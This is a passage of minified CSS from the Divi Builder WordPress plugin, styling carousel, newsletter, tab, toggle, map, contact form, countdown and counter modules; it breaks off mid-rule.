.et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_promo_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{width:50%;padding:0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none!important;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px!important;-webkit-border-radius:3px!important;border-radius:3px!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_success{display:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form,.et_divi_builder #et_builder_outer_content .et_pb_login_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .logged-in .et_pb_login .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:0;align-self:start}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:flex;align-items:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_tab_content{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form [data-conditional-logic]{display:none}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field:not(.et_pb_contact_field_last),.et_divi_builder #et_builder_outer_content p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field *{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}.et_divi_builder #et_builder_outer_content h1.et_pb_contact_main_title{font-size:26px}.et_divi_builder #et_builder_outer_content .et-pb-contact-message{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_contact p input::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact p input:-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea:-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox],.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{content:'';width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=radio]+label i{margin-right:0;margin-left:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before{content:'\f147';font-family:dashicons;color:#2ea3f2;width:17px;height:17px;font-size:17px;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]:after{content:'';position:absolute;top:50%;right:10px;transform:translateY(-50%);width:0;height:0;border:6px solid;border-color:#666 transparent transparent transparent;margin-top:3px;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 10px;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_select::-ms-expand{display:none}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_select{padding:16px 10px 16px 20px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:left;margin-right:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list{float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:right}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_checkbox,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none!important;opacity:0!important;height:0!important;width:0!important;border:none!important;visibility:hidden!important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:flex}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer h4.title{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.4}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.value{min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{font-size:18px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .et_pb_module_header{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter.et_pb_with_title .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.et_pb_with_title .percent{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et_divi_builder #et_builder_outer_content .et-fb .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.active{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px;position:relative}.et_divi_builder 